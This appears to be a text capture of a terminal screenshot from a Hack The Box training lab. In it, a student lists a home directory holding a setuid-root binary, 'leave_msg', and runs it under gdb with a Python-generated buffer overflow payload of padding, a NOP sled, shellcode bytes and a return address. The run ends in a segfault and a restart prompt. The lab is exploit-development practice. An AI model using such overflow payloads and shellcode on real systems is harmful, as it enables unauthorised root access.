 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
total 40
drwxr-xr-x 4 htb-student htb-student 4096 Aug  3  2021 .
drwxr-xr-x 4 root        root        4096 Aug  3  2021 ..
-rw------- 1 htb-student htb-student    5 Nov 20  2020 .bash_history
-rw-r--r-- 1 htb-student htb-student  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 htb-student htb-student 3771 Apr  4  2018 .bashrc
drwx------ 2 htb-student htb-student 4096 Aug  3  2021 .cache
drwx------ 3 htb-student htb-student 4096 Aug  3  2021 .gnupg
-rwsr-xr-x 1 root        root        7448 Nov 20  2020 leave_msg
-rw-r--r-- 1 htb-student htb-student    0 Nov 20  2020 msg.txt
-rw-r--r-- 1 htb-student htb-student  807 Apr  4  2018 .profile
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\xff\xff"')
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0xffffcd58 in ?? ()
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
14:10